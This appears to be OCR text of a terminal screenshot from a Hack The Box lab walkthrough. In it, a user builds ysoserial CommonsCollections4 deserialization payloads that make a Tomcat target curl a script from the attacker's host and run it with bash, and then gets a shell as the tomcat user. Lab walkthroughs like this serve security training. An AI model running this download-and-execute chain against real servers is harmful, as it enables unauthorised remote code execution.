 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:40
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "curl 10.10.14.4:8000/simple -o /dev/shm/pleasework" | base64 -w 0 | xclip -select
ion clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "bash /dev/shm/pleasework" | base64 -w 0 | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ cp pl^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ls
simple simple.bak
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ cp simple.bak simple
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.205 - - [18/Feb/2021 11:40:02] "GET /simple HTTP/1.1" 200 -
BUILDING.txt
conf
CONTRIBUTING.md
lib
LICENSE
logs
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
sessions
temp
webapps
work
tomcat@VirusBucket:/opt/tomcat$
[0] 0:openvpn 1:bash- 2:nc* "parrot" 11:40 18-Feb-21